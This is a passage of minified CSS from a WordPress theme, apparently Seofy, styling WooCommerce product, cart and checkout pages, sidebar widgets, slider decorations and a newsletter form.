div.product form.cart .variations td.value{margin-bottom:30px}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{text-align:left;line-height:1;padding:0;display:list-item;padding:0;list-style:none;background-color:transparent}.woocommerce div.product form.cart .variations select{min-width:auto;display:inline-block;margin-right:0}.woocommerce div.product form.cart div.quantity{margin-right:20px}.woocommerce div.product form.cart div.quantity .qty{height:50px;width:90px;display:inline-block;vertical-align:middle;background:transparent;border:0;padding:0 20px 0 10px;font-size:20px;font-weight:600;background:#f3f5fe}.woocommerce div.product form.cart div.quantity input[type=number]::-webkit-inner-spin-button,.woocommerce div.product form.cart div.quantity input[type=number]::-webkit-outer-spin-button{opacity:1}.woocommerce div.product form.cart .button{font-size:13px;height:50px;font-weight:bold;line-height:48px;padding:0 37px;border-width:0;border-radius:5px;text-transform:uppercase;border-width:1px;border-style:solid;background:transparent;position:relative;transition:all .6s ease;color:#fff}.woocommerce div.product form.cart .button.disabled{color:#fff !important}.woocommerce #review_form .comment-form-rating .stars{display:inline-block;height:1em;line-height:1}.woocommerce #review_form .comment-form-rating .stars a{margin-left:-0.2em;padding-right:1.4em;color:#f9d322;vertical-align:baseline}.woocommerce #reviews #comment{height:118px}.woocommerce #reviews #comments ol.commentlist li .raiting-meta-wrapper{display:block;position:absolute;right:0;top:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{float:none;position:static;top:0;left:0;padding:0;background:0;border:0;margin:0;box-shadow:none;display:block;height:auto;width:100%}.woocommerce div.product .woocommerce-tabs .panel{padding:20px 0 27px 0;margin-bottom:16px}.woocommerce div.product .woocommerce-tabs .panel #comments{padding-top:0;margin-top:0;margin-bottom:0}.related.products{margin-top:0}.related>h2{text-align:left;font-size:30px;font-weight:800;line-height:36px;margin-bottom:10px;position:relative;z-index:1;padding-bottom:12px;text-transform:capitalize;clear:both}.woocommerce div.product form.cart .group_table tr{border:0}.woocommerce div.product form.cart .group_table tr .woocommerce-grouped-product-list-item__label{text-align:left}.woocommerce div.product form.cart .group_table tr td{vertical-align:middle}.woocommerce div.product form.cart .group_table tr td label{margin-bottom:0;font-weight:600;font-size:18px}.woocommerce #respond input#submit{display:inline-block;font-size:15px;font-weight:800;vertical-align:top;text-transform:uppercase;letter-spacing:.09em;line-height:34px;padding:7px 32px 7px;margin-bottom:16px;color:#fff;border-width:1px;border-style:solid;transition:all 400ms;outline:0;cursor:pointer;border-radius:5px;margin-top:10px}.woocommerce #respond input#submit:hover{background:transparent}.woocommerce #respond form#commentform>p{padding-left:0;padding-right:0}.woocommerce #respond form#commentform>p.comment-form-author,.woocommerce #respond form#commentform>p.comment-form-email{width:50%;float:left;padding-left:15px;padding-right:15px;box-sizing:border-box;margin-bottom:16px}.woocommerce #respond form#commentform>p.comment-form-author input,.woocommerce #respond form#commentform>p.comment-form-email input{position:relative;width:100%}.woocommerce #respond form#commentform>p.comment-notes{margin-bottom:20px}.woocommerce #respond form#commentform>p textarea{position:relative}.woocommerce #respond form#commentform .comment-form-rating,.woocommerce #respond form#commentform .comment-notes,.woocommerce #respond form#commentform .comment-form-comment,.woocommerce #respond form#commentform .form-submit{padding-left:15px;padding-right:15px}.woocommerce #respond form#commentform .comment-form-rating{margin-bottom:16px;padding:0 0 0 20px}.woocommerce #respond form#commentform{margin-left:-15px;margin-right:-15px}.woocommerce ul#shipping_method .amount{font-weight:600}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:90px;border-radius:5px}.woocommerce table.shop_table{border:0;border-radius:0;margin:0;font-size:18px;border-collapse:collapse}.woocommerce table.shop_table .woocommerce-Price-amount.amount{font-size:18px;font-weight:600;color:#46e1ac}.woocommerce table.shop_table.cart input.button{border-radius:5px;line-height:50px;padding:0 30px;text-align:center;font-size:14px;font-weight:800;height:50px;border-width:1px;border-style:solid;letter-spacing:0}.woocommerce table.shop_table div.quantity .qty{height:40px;width:97px;display:inline-block;vertical-align:middle;background:#f3f5fe;border-radius:5px;border:0;padding:0;font-size:18px}.woocommerce table.shop_table td{padding-left:0;padding-right:0;border:0;border-top:1px solid #e5e5e5;padding-top:20px;padding-bottom:20px}.woocommerce table.shop_table td.product-total .woocommerce-Price-amount.amount{color:#838990}.woocommerce table.shop_table td.product-remove{padding-left:8px;padding-right:8px}.woocommerce table.shop_table td.product-name .product-quantity{font-weight:400}.woocommerce table.shop_table td.product-quantity .quantity input[type=number]{-webkit-appearance:textfield;appearance:textfield;display:inline-block;position:relative;height:50px;width:97px;display:inline-block;vertical-align:middle;background:#f3f5fe;border-radius:5px;border:0;padding:0 20px 0 15px;font-size:18px}.woocommerce table.shop_table td.product-quantity .quantity input[type=number]::-webkit-inner-spin-button,.woocommerce table.shop_table td.product-quantity .quantity input[type=number]::-webkit-outer-spin-button{opacity:1}.woocommerce table.shop_table td.product-quantity .quantity .number-input{border:2px solid #ddd;display:inline-flex}.woocommerce table.shop_table td.product-quantity .quantity .number-input,.woocommerce table.shop_table td.product-quantity .quantity .number-input *{box-sizing:border-box}.woocommerce table.shop_table td.product-quantity .quantity .number-input button{outline:0;-webkit-appearance:none;background-color:transparent;border:0;align-items:center;justify-content:center;width:3rem;height:3rem;cursor:pointer;margin:0;position:relative}.woocommerce table.shop_table td.product-quantity .quantity .number-input button:before,.woocommerce table.shop_table td.product-quantity .quantity .number-input button:after{display:inline-block;position:absolute;content:"";width:1rem;height:2px;background-color:#212121;transform:translate(-50%,-50%)}.woocommerce table.shop_table td.product-quantity .quantity .number-input button.plus:after{transform:translate(-50%,-50%) rotate(90deg)}.woocommerce table.shop_table td.product-quantity .quantity .number-input input[type=number]{max-width:5rem;padding:.5rem;border:solid #ddd;border-width:0 2px;font-size:2rem;height:3rem;font-weight:bold;text-align:center;background:transparent}.woocommerce table.shop_table td.product-quantity .quantity span{font-size:11px;cursor:pointer;display:block;position:absolute;left:0;top:0;top:50%;transform:translateY(-50%);margin-left:15px}.woocommerce table.shop_table td.product-quantity .quantity span:before{content:"\f068";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce table.shop_table td.product-quantity .quantity span.plus{margin-left:0;margin-right:15px;right:0;left:auto}.woocommerce table.shop_table td.product-quantity .quantity span.plus:before{content:"\f067"}.woocommerce table.shop_table td.product-name,.woocommerce table.shop_table td.product-thumbnail{text-align:left}.woocommerce table.shop_table td.product-thumbnail{white-space:nowrap;width:1%;padding-left:10px}.woocommerce table.shop_table td.product-name{padding-left:34px;font-weight:700}.woocommerce table.shop_table td.product-name a{color:inherit}.woocommerce table.shop_table tbody tr:first-child td{border-top:0}.woocommerce table.shop_table thead{background:#3224e9}.woocommerce table.shop_table thead tr{border:0}.woocommerce table.shop_table thead tr th:first-child{border-radius:5px 0 0 5px}.woocommerce table.shop_table thead tr th:last-child{border-radius:0 5px 5px 0}.woocommerce table.shop_table thead th{padding:0;line-height:50px;font-weight:800;font-size:18px;border:0;color:#fff}.woocommerce table.shop_table thead th.product-name{padding-left:40px;text-align:left}.woocommerce table.shop_table tfoot tr th{text-align:left;padding-left:40px}.woocommerce table.shop_table th{border:0}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background:#fff}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{content:"";display:block;border:1em solid #fff;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-0.75em;left:0;margin:-1em 0 0 2em}#add_payment_method .cart-collaterals .shipping-calculator-button::after,.woocommerce-cart .cart-collaterals .shipping-calculator-button::after,.woocommerce-checkout .cart-collaterals .shipping-calculator-button::after{display:none}#add_payment_method .cart-collaterals .shipping-calculator-button,.woocommerce-cart .cart-collaterals .shipping-calculator-button,.woocommerce-checkout .cart-collaterals .shipping-calculator-button{margin-top:0;font-size:18px}.woocommerce-cart .cart-collaterals .button,.woocommerce-checkout .cart-collaterals .button{width:100%}.woocommerce ul#shipping_method li{padding-left:0;margin:0}.woocommerce ul#shipping_method li:before{display:none}.checkout.woocommerce-checkout #ship-to-different-address,.checkout.woocommerce-checkout #ship-to-different-address span{font-size:18px;line-height:24px;font-weight:500}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);background:#fff;border-radius:0;padding:40px 40px 28px;width:372px;margin-bottom:60px;margin-top:30px;border-radius:5px}.woocommerce .cart-collaterals .cart_totals>h2,.woocommerce-page .cart-collaterals .cart_totals>h2{font-size:20px;font-weight:700;line-height:24px;margin-bottom:25px}.woocommerce .cart-collaterals .cart_totals table tr,.woocommerce-page .cart-collaterals .cart_totals table tr{border:0}.woocommerce .cart-collaterals .cart_totals table tr.order-total th,.woocommerce-page .cart-collaterals .cart_totals table tr.order-total th{font-weight:800}.woocommerce .cart-collaterals .cart_totals table tr.order-total td .woocommerce-Price-amount.amount,.woocommerce-page .cart-collaterals .cart_totals table tr.order-total td .woocommerce-Price-amount.amount{font-weight:600}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table td{text-align:left;padding:4px 0}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th{width:1%;white-space:nowrap;font-weight:800;font-size:18px;vertical-align:middle;border:0}.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table td{padding-left:10px;font-weight:600;font-size:22px;text-align:right}.woocommerce .cart-collaterals .cart_totals table tbody tr:first-child th,.woocommerce .cart-collaterals .cart_totals table tbody tr:first-child td,.woocommerce-page .cart-collaterals .cart_totals table tbody tr:first-child th,.woocommerce-page .cart-collaterals .cart_totals table tbody tr:first-child td{font-size:18px;text-align:right}.woocommerce .cart-collaterals .cart_totals table label,.woocommerce-page .cart-collaterals .cart_totals table label{font-weight:600}#add_payment_method .cart-collaterals .cart_totals table,.woocommerce-cart .cart-collaterals .cart_totals table,.woocommerce-checkout .cart-collaterals .cart_totals table{margin:0;border-bottom:0;border-top:1px solid #e5e5e5;padding-bottom:0;padding-top:18px}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding:14px 0}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{display:inline-block;font-size:16px;font-weight:800;text-transform:uppercase;padding:0 37px;line-height:50px;margin-bottom:0;letter-spacing:.07em;border-radius:5px;border-width:1px;border-style:solid;letter-spacing:0}#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover{background:transparent}#add_payment_method .cart-collaterals .cart_totals tr td,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce-checkout .cart-collaterals .cart_totals tr td,.woocommerce-checkout .cart-collaterals .cart_totals tr th{border-top:0}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{transition:all .3s ease}.woocommerce button.button{padding:0 25px;line-height:50px;color:#fff;border-radius:5px;font-size:13px;font-weight:bold;vertical-align:top;text-transform:uppercase;letter-spacing:0}.woocommerce form.checkout_coupon .form-row{float:left}.woocommerce form.checkout_coupon{border-radius:5px}.woocommerce form .form-row textarea{height:120px}.woocommerce form .form-row textarea:focus{box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15)}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{padding:0;background:transparent;font-size:14px;line-height:50px;padding:0 32px;border-width:1px;border-style:solid;font-weight:800;border-radius:5px;letter-spacing:0}.woocommerce .cart .button,.woocommerce .cart input.button{font-size:14px;line-height:50px;padding:0 32px;border-width:1px;border-style:solid;font-weight:bold;border-radius:5px;color:#fff;letter-spacing:0}.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover{background:transparent}.woocommerce a.button{border-radius:0;color:#fff;font-weight:bold;line-height:45px;padding:0 25px;text-transform:capitalize}.woocommerce table.shop_table.cart input.button:hover{background:transparent}.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{background:transparent !important;text-transform:uppercase}.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover{color:initial !important}.woocommerce a.remove{font-size:0;text-shadow:none;color:transparent !important;margin:0;display:inline;line-height:inherit}.woocommerce a.remove:before{content:"\f112";font-family:"flaticon";font-size:12px;display:inline-block;color:#bfc1c2;text-rendering:auto;font-weight:initial;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-shadow:none;transition:all .3s}.woocommerce a.remove:hover:before{color:#ff144b}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{width:270px;margin-right:10px;padding-left:15px;background:transparent;font-weight:400;height:50px;font-size:16px}.woocommerce-error,.woocommerce-info,.woocommerce-message{background-color:transparent}.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{display:none !important}.woocommerce-message{border-top:0}.woocommerce-message a.button{line-height:40px;font-size:14px;font-weight:800;margin:0;cursor:pointer;text-decoration:none;overflow:visible;padding:0 25px;left:auto;display:inline-block;box-shadow:none;text-shadow:none;color:#fff;text-transform:uppercase;transition:all .4s;text-align:center;box-sizing:border-box;border-radius:5px;border-width:1px;border-style:solid}body:not(.theme-gradient) .woocommerce-message a.button:hover{background:transparent !important}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff}.woocommerce .seofy_module_message_box .message_text{line-height:40px}.woocommerce-info{border:0;font-size:14px;line-height:1.7}.woocommerce form .form-row .select2-container--default .select2-selection--single{padding:0 30px;outline:0;margin:0;width:100%;max-width:100%;display:block;font-size:14px;line-height:1.7;border-width:0;border-style:solid;box-sizing:border-box;-webkit-appearance:none;font-family:inherit;height:50px;border-width:1px;border-style:solid;border-color:#ddd;border-radius:5px}.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow{height:50px}.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px;padding-left:0;padding-right:0;color:#7a7a7a}.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow{right:10px}.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#c2c2c2 transparent transparent transparent}body .select2-dropdown{border-color:#e4e4e4;border-radius:5px}.checkout.woocommerce-checkout h3{margin-bottom:0}.checkout.woocommerce-checkout .woocommerce-billing-fields>h3,.checkout.woocommerce-checkout #order_review_heading{margin-bottom:20px}.woocommerce-notice.woocommerce-notice--info.woocommerce-info:before{display:none}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{padding:0 25px;line-height:45px;border-radius:5px;font-size:14px;border-width:1px;font-weight:800;border-style:solid}.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover{background:transparent}.woocommerce-error{border-top:0;margin:0;padding:0}.woocommerce-error:before{display:none}.woocommerce-error li:before{display:none !important}.woocommerce .col2-set{width:47.8260869565%;float:left;margin-right:4.347826087%}.woocommerce .col2-set>.col-1,.woocommerce .col2-set>.col-2,.woocommerce .col2-set>[class^=col]{width:100%;float:none;margin-bottom:30px}.woocommerce #order_review_heading,.woocommerce #order_review{width:47.8260869565%;float:right;margin-right:0}.woocommerce #order_review table.shop_table tbody tr:first-child td,.woocommerce #order_review table.shop_table tbody tr:first-child th{padding-top:35px}.woocommerce #order_review table.shop_table tfoot tr:last-child td,.woocommerce #order_review table.shop_table tfoot tr:last-child th{padding-bottom:35px}.woocommerce #order_review table.shop_table td,.woocommerce #order_review table.shop_table tfoot th{padding-top:15px;padding-bottom:15px}.woocommerce #order_review table.shop_table tfoot th{font-weight:800}.woocommerce #add_payment_method #payment div.form-row,.woocommerce .woocommerce-cart #payment div.form-row,.woocommerce .woocommerce-checkout #payment div.form-row{margin-bottom:0}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{border-color:#f4f6fd;background-color:#f4f6fd}.woocommerce-checkout #payment{border-radius:5px}.woocommerce form .form-row .required{text-decoration:none;font-weight:400}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:2em 1.5em 0;border-bottom:0}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{padding-top:0;line-height:1.7;padding-left:0}#add_payment_method #payment ul.payment_methods li label,.woocommerce-cart #payment ul.payment_methods li label,.woocommerce-checkout #payment ul.payment_methods li label{font-weight:600}#add_payment_method #payment ul.payment_methods li:before,.woocommerce-cart #payment ul.payment_methods li:before,.woocommerce-checkout #payment ul.payment_methods li:before{display:none !important}#add_payment_method #payment ul.payment_methods li.woocommerce-notice,.woocommerce-cart #payment ul.payment_methods li.woocommerce-notice,.woocommerce-checkout #payment ul.payment_methods li.woocommerce-notice{background:#fff;padding:20px;margin-bottom:20px}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:0 2em 2.5em}.woocommerce-billing-fields__field-wrapper{margin-top:-6px}.woocommerce form .form-row label{font-weight:600}.woocommerce div.product form.cart .reset_variations{display:inline;margin:0 0 0 5px;font-size:0;line-height:inherit;color:transparent !important;text-shadow:none}.woocommerce div.product form.cart .reset_variations:before{content:"\f0e2";display:inline-block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:600;color:#737373;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-shadow:none}.woocommerce-notices-wrapper{margin-bottom:20px}.woocommerce .woocommerce-checkout .seofy_module_message_box{margin-bottom:20px}.woocommerce .woocommerce-checkout .type_error .message_icon_wrap{background:transparent}.woocommerce .woocommerce-checkout .type_error .message_icon_wrap .message_icon{color:#fd2231}.woocommerce .woocommerce-checkout .type_error .message_close_button{display:none}.woocommerce ul.order_details li:before{display:none}.woocommerce-order .woocommerce-order-details .woocommerce-order-details__title,.woocommerce-order .woocommerce-order-details .woocommerce-column__title,.woocommerce-order .woocommerce-customer-details .woocommerce-order-details__title,.woocommerce-order .woocommerce-customer-details .woocommerce-column__title{margin-bottom:20px}@media only screen and (max-width:1200px){.woocommerce-mini-cart__buttons.buttons{display:block}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{width:100%}ul.wgl-products li a.add_to_cart_button,ul.wgl-products li a.button,ul.wgl-products li .added_to_cart.wc-forward{visibility:visible;opacity:1;bottom:-24px}ul.wgl-products li a.add_to_cart_button:before,ul.wgl-products li a.button:before,ul.wgl-products li .added_to_cart.wc-forward:before{left:50%;margin-left:-25px;margin-right:0;line-height:50px}ul.wgl-products li a.button.loading:before,ul.wgl-products li button.button.loading:before,ul.wgl-products li input.button.loading:before{left:0}}@media only screen and (max-width:1024px){.woocommerce-mini-cart__buttons.buttons{display:flex}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-right:10px;margin-bottom:0;width:auto}}@media only screen and (max-width:992px){.columns-4 ul.wgl-products li{width:calc(50% - 30px)}}@media only screen and (max-width:768px){.wgl-products-wrapper ul.wgl-products li{width:calc(50% - 30px)}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:100%;clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs li{width:100%}.woocommerce div.product .woocommerce-tabs ul.tabs li a{margin-right:0}.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{border:0}.woocommerce table.shop_table td.product-name,.woocommerce table.shop_table thead th.product-name,.woocommerce table.shop_table tfoot tr th{padding-left:20px}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:transparent}.woocommerce #content table.cart td.actions .button,.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button{display:block;width:auto}.woocommerce .col2-set{width:100%;float:left;margin-right:0}.woocommerce #order_review_heading,.woocommerce #order_review{width:100%}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{width:auto}}@media only screen and (max-width:600px){.woocommerce form.checkout_coupon .form-row{width:100%}.wgl-products-wrapper ul.wgl-products li,.woocommerce .wgl-products-wrapper ul.wgl-products li{width:100%;margin-right:0}ul.wgl-products,.woocommerce .products ul.wgl-products{margin-right:0}.wgl-woocommerce-sorting{display:block}.wgl-woocommerce-sorting p.woocommerce-result-count{width:100%;margin:0 0 20px 0;text-align:right}.wgl-woocommerce-sorting form.woocommerce-ordering{width:100%;margin:0 0 30px 0}.woocommerce table.shop_attributes th{width:auto}.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th{padding:14px 20px}.woocommerce .seofy_module_message_box .message_text{display:flex;flex-direction:column-reverse}.woocommerce .seofy_module_message_box .message_text a{width:max-content}}@media only screen and (max-width:426px){.woocommerce .seofy_module_message_box .message_text{line-height:inherit}}.rev_slider .tp-caption a{color:inherit;transition:all .3s ease}.rev_slider .tp-caption .seofy_module_social a{line-height:26px !important;transition:all .3s ease !important}.add_mountain_rev_slider .revslider-initialised rs-sbg-wrap:before,.add_mountain_rev_slider .tp-bgimg.defaultimg:before{content:"";display:block;position:absolute;bottom:-1px;width:101%;background:url(//mqv.biz/wp-content/themes/seofy/img/mountain_header.svg);height:90%;background-size:100% 100%;z-index:3}.add_mountain_home3_rev_slider .revslider-initialised:after{content:"";display:block;position:absolute;bottom:-1px;width:100%;background:url(//mqv.biz/wp-content/themes/seofy/img/mountain_header_home3.svg);height:19%;background-size:100% 100%;z-index:21;pointer-events:none}.add_mountain_landing_rev_slider .revslider-initialised:after{content:"";display:block;position:absolute;bottom:-1px;width:100%;background:url(//mqv.biz/wp-content/themes/seofy/img/mountain_header_landing.svg);height:19%;background-size:100% 100%;z-index:21;pointer-events:none}body .mc4wp-form-fields{position:relative}body .mc4wp-form-fields input[type=email]:not([type=checkbox]){background:#fff;display:inline-block;width:calc(100% - 165px);margin-right:10px;max-width:410px}body .mc4wp-form-fields input[type=submit]{transition:all .5s;letter-spacing:0}@media only screen and (max-width:375px){body .mc4wp-form-fields input[type=email]:not([type=checkbox]){width:100%}body .mc4wp-form-fields input[type=submit]{width:100%;margin-top:10px}}body .footer .widget .widget-title{color:#fff}body .footer select:focus,body .footer select:active{border:1px solid #ddd;background:transparent}body .footer ul li:before{background:#fff}body .footer ul li.recentcomments{color:#fff}body .footer .widget_rss ul li .rss-date,body .footer .widget_rss ul li cite{color:#fff;opacity:.7}body .widget{position:relative;z-index:1}body .widget:not(:first-child){padding-top:50px}body .widget .widget-title{font-size:20px;line-height:1.4;text-align:center;font-weight:bold;margin-bottom:12px;padding-bottom:12px;position:relative;letter-spacing:.01em;z-index:1}body .widget .widget-title .widget-title_dots{width:23px;height:3px;border-radius:30px;display:block;margin:0 auto 14px;position:relative}body .widget .widget-title .widget-title_dots:before,body .widget .widget-title .widget-title_dots:after{content:"";height:3px;width:7px;display:block;position:absolute;left:-15px}body .widget .widget-title .widget-title_dots:after{margin-right:0;margin-left:0;left:auto;right:-15px}body .widget .widget-title .rsswidget{margin-right:5px;line-height:0}body .widget .widget-title .widget-title_wrapper{margin:0 20px}body .widget ul li{font-weight:800;font-size:16px;margin-bottom:0}body .widget ul li ul{margin-top:0}body .widget ul li a{color:inherit;transition:all .3s ease}body .widget ul li:before{display:none}body .widget>ul,body .widget>div>ul{padding-bottom:0}body .widget>#recentcomments{margin-top:-7px}body .widget>ul>li li,body .widget>div>ul>li li{padding-top:10px;padding-bottom:10px;padding-left:20px}body .widget_archive ul,body .widget_recent_entries ul,body .widget_categories ul,body .widget_product_categories ul,body .widget_meta ul{margin-top:-9px}body .widget_archive ul li,body .widget_recent_entries ul li,body .widget_categories ul li,body .widget_product_categories ul li,body .widget_meta ul li{padding:6px 0 6px 20px;line-height:30px;border-bottom:1px solid #dee1ed}body .widget_archive ul li:before,body .widget_recent_entries ul li:before,body .widget_categories ul li:before,body .widget_product_categories ul li:before,body .widget_meta ul li:before{display:block;content:"";width:5px;height:5px;border-radius:50%;position:absolute;z-index:1;left:2px;top:20px;color:inherit}body .widget_archive ul li ul li:last-child,body .widget_recent_entries ul li ul li:last-child,body .widget_categories ul li ul li:last-child,body .widget_product_categories ul li ul li:last-child,body .widget_meta ul li ul li:last-child{border-bottom:0}body .widget_archive ul ul,body .widget_recent_entries ul ul,body .widget_categories ul ul,body .widget_product_categories ul ul,body .widget_meta ul ul{margin-top:0}body .widget_archive ul ul li:before,body .widget_recent_entries ul ul li:before,body .widget_categories ul ul li:before,body .widget_product_categories ul ul li:before,body .widget_meta ul ul li:before{top:25px}body .widget_categories ul li,body .widget_product_categories ul li{padding-left:0}body .widget_categories ul li a:before,body .widget_product_categories ul li a:before{display:none !important}body .widget_categories ul li,body .widget_product_categories ul li,body .widget_meta ul li,body .widget_archive ul li{transition:all .3s ease}body .widget_categories ul li img,body .widget_product_categories ul li img,body .widget_meta ul li img,body .widget_archive ul li img{max-width:40px;margin-right:15px;vertical-align:middle}body .widget_categories ul li .post_count,body .widget_product_categories ul li .post_count,body .widget_meta ul li .post_count,body .widget_archive ul li .post_count{position:absolute;right:0;float:right;font-size:13px;font-weight:600;text-align:center;box-sizing:border-box;top:8px;color:#fff;width:24px;height:24px;z-index:-1;line-height:24px;border-radius:5px}body .widget_categories ul li ul li .post_count,body .widget_product_categories ul li ul li .post_count,body .widget_meta ul li ul li .post_count,body .widget_archive ul li ul li .post_count{top:13px}body .widget_categories ul li:before,body .widget_product_categories ul li:before,body .widget_meta ul li:before,body .widget_archive ul li:before{display:none}body .widget_categories ul li>a:before,body .widget_product_categories ul li>a:before,body .widget_meta ul li>a:before,body .widget_archive ul li>a:before{display:block;content:"";width:5px;height:5px;border-radius:50%;position:absolute;z-index:1;left:2px;top:20px;color:inherit;transition:all .3s ease}body .widget_categories ul li ul li a:before,body .widget_product_categories ul li ul li a:before,body .widget_meta ul li ul li a:before,body .widget_archive ul li ul li a:before{top:25px}body .widget_categories ul li ul li:last-child,body .widget_product_categories ul li ul li:last-child,body .widget_meta ul li ul li:last-child,body .widget_archive ul li ul li:last-child{padding-bottom:0}body .widget_categories ul li ul li:after,body .widget_product_categories ul li ul li:after,body .widget_meta ul li ul li:after,body .widget_archive ul li ul li:after{bottom:initial;top:0}body .widget_categories select,body .widget_product_categories select,body .widget_meta select,body .widget_archive select{width:100%;margin-bottom:10px}body .widget_categories a,body .widget_product_categories a,body .widget_meta a,body .widget_archive a{text-transform:capitalize;padding-right:5px;display:block;width:100%}body .widget_comments>ul>li:before{content:"\f109";position:relative;z-index:1;font-family:flaticon;top:0;width:auto;height:auto;display:inline-block !important;vertical-align:middle;background-color:transparent !important;margin-right:10px}body .widget_recent_entries ul li .post-date{font-size:.8em;float:right}body .widget_recent_entries ul li:before{font-family:"flaticon";content:"\f103";font-size:14px;width:0;height:0;left:0;top:5px}body .widget_recent_entries ul li:after{content:"";clear:both;display:table}body .widget_pages ul{margin-top:-7px}body .widget_pages ul ul{margin-top:0}body .widget_recent_comments ul li,body .widget_pages ul li{padding:5px 0;line-height:30px}body .widget_recent_comments ul li ul li,body .widget_pages ul li ul li{padding-top:5px;padding-bottom:5px}body .widget_recent_comments ul li ul li:last-child,body .widget_pages ul li ul li:last-child{padding-bottom:0}body .widget_recent_comments ul li:last-child,body .widget_pages ul li:last-child{padding-bottom:0}body .widget_rss .widget-title>a{font-size:20px;line-height:1.4;text-align:center;font-weight:500;margin-bottom:12px;padding-bottom:12px;position:relative;text-transform:capitalize;letter-spacing:.01em}body .widget_rss .widget-title>a img{display:none}body .widget_rss ul li{padding:40px 0 0 0}body .widget_rss ul li:first-child{padding-top:0}body .widget_rss ul li .rsswidget{font-size:18px;font-weight:400;line-height:28px;display:inline-block}body .widget_rss ul li .rss-date{font-size:16px;display:block;font-style:normal;line-height:1.5;margin:0 0 20px}body .widget_rss ul li .rssSummary{font-size:14px;line-height:24px;margin-bottom:15px}body .widget_rss ul li cite{display:block;position:relative;margin-top:0;font-size:16px;font-style:normal;font-weight:400;text-transform:capitalize;color:#7e7e7e}body .widget_rss ul li cite:before{content:"–";margin-right:5px}.wp-block-archives-dropdown{display:inline-block;position:relative}.wp-block-archives-dropdown select{min-width:270px}ul.wp-block-archives.wp-block-archives-list li{padding:6px 0 6px 20px;line-height:30px;border-bottom:1px solid #dee1ed;font-weight:800;margin-bottom:0}ul.wp-block-archives.wp-block-archives-list li:before{display:none}ul.wp-block-archives.wp-block-archives-list li a{color:inherit}ul.wp-block-archives.wp-block-archives-list li 